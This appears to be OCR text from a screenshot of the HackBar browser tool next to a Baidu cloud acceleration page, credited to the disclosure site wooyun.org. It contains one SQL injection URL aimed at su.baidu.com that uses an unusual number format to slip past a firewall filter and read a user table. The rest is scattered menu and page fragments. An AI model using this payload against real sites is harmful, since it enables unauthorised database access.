 INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://su.baidu.com/?id=1 0eUnion select-1e0,user,1e0from+user
Enable Post data
Enable Referrer
百度云加速
su.baidu.com
首页
功
www.wooyun.org
为
西部数